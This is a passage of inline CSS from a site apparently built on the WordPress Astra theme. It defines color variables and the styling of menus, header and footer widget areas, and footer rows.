.has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#1a6c7a;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#000f2b;--ast-global-color-3:#3a3a3a;--ast-global-color-4:#ffffff;--ast-global-color-5:#d7e4e7;--ast-global-color-6:#153243;--ast-global-color-7:#f3f9fb;--ast-global-color-8:#BFD1FF;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1350px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:30px;font-size:1.5rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1350px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#333333;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Inter Tight',sans-serif;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:19px;font-size:16px;font-size:0.8rem;color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;width:200px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .header-widget-area-inner a:hover{color:#ffffff;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-3"] .widget-area h6{color:#fa1100;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{margin-right:15px;}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .header-widget-area-inner{font-size:18px;font-size:0.9rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-title,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h1,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h2,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h3,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h4,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h5,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] h6,.header-widget-area[data-section="sidebar-widgets-header-widget-4"] .widget-area h6{font-size:3px;font-size:0.15rem;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{margin-top:0px;}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#000000;background-image:none;min-height:0px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:0px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-end;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:0px;padding-bottom:10px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:20px;padding-bottom:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-2);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}@media (max-width:544px){.ast-footer-copyright.site-footer-focus-item {font-size:14px;font-size:0.7rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:0px;grid-row-gap:0px;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:rgba(25,26,31,0);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:1px;max-width:1350px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000435;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:25px;padding-bottom:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-5"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-left:100px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{margin-bottom:20px;margin-left:30px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.7rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"] .widget-area h6{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-top:0px;margin-bottom:0px;margin-left:100px;margin-right:0px;}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{margin-bottom:20px;margin-left:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-7"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:0.8rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"] .widget-area h6{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-8"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media 